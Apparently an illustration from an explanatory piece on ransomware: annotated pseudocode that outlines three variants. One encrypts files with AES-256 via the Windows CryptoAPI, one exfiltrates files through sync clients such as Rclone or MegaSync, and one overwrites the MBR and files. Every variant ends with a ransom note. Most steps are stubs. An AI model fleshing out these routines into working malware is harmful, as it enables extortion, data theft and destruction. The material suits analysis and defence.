 void thread_payload() {                  // main calling function
    ... // crypto-ransomware
    HCRYPTPROV hProv = [...];            // handle to CSP
    symKey = generateKey(hProv);         // call to key generation function
    encryptData(hProv, symKey);          // call to file encryption procedure
    void* symKeyEncryptb64 =
        exportKey(symKey, asymPubKey);   //encrypt and encode AES key
    CryptDestroyKey(symKey);             // destroy key in memory
    CryptReleaseContext(hProv, 0);       // release handle to CSP
    ransomNote();                        // display ransom note

    HCRYPTKEY generateKey(hProv) {
    CryptGenKey(hProv, CALG_AES_256, &symmKey); // generate AES-256 key
    }
------------------------------AND/OR------------------------------------
    ... // exfiltration-ransomware
    exfilClientInstall();            // call to install upload client
    triggerSync();                   // sync local files to cloud (exfil)
    ransomNote();                    // display ransom note

    void exfilClientInstall() {
        acquireClient();             // popular: MegaSync, MegaCmd, Rclone
        installClient();
    }
------------------------------AND/OR------------------------------------
    ... // destructive-ransomware
    char* hardCodedData = [...];       // random hardcoded data
    overWriteMBR(hardCodedData);       // call to overwrite MBR
    ExitWindowsEx();                     // reboot machine
    overWriteFiles();                    // call to overwrite data
    ransomNote();                        // display ransom note


    void overWriteMBR() {
        hDevice = CreateFileW("\\\\.\\PhysicalDrive0",
                    GENERIC_WRITE)  // access physical drive
        WriteFile(hDevice,
                hardCodedData); // overwrite MBR with hardcoded string
    }
}